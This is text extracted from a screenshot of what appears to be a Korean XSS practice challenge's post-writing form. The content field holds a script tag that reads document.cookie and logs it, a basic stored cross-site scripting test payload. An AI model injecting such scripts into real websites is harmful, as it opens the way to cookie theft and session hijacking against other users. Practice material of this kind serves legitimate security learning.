 Not secure problem.suriryuk.com:8080/xss1/write.php
게시글 작성하기
작성자 guest123
제목 title
내용 <script type="text/javascript">
console.log( document.cookie );
</script>
작성